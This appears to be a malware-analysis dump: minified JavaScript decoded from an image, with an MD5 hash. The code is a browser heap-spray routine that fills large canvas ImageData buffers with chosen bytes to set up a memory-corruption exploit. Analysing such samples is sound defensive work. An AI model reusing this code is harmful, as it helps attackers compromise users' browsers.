 Decoded Text
function H5(){this.d=[];this.m=new Array();this.f=new Array()}H5.prototype.flat
ten=function(){for(var f=0;f<this.d.length;f++){var n=this.d[f];if(typeof(n)=='
number'){var c=n.toString(16);while(c.length<8){c='0'+c}var l=function(a){retur
n(parseInt(c.substr(a,2),16))};var g=l(6),h=l(4),k=l(2),m=l(0);this.f.push(g);t
his.f.push(h);this.f.push(k);this.f.push(m)}if(typeof(n)=='string'){for(var d=0
;d<n.length;d++){this.f.push(n.charCodeAt(d))}}}};H5.prototype.fill=function(a)
{for(var c=0,b=0;c<a.data.length;c++,b++){if(b>=8192){b=0}a.data[c]=(b<this.f.l
ength)?this.f[b]:255}};H5.prototype.spray=function(d){this.flatten();for(var b=
0;b<d;b++){var c=document.createElement('canvas');c.width=131072;c.height=1;var
a=c.getContext('2d').createImageData(c.width,c.height);this.fill(a);this.m[b]=
a}};H5.prototype.setData=function(a){this.d=a};var flag=false;var heap=new H5()
MD5: 7824a211a89e7ebc179cd0e2b96ab592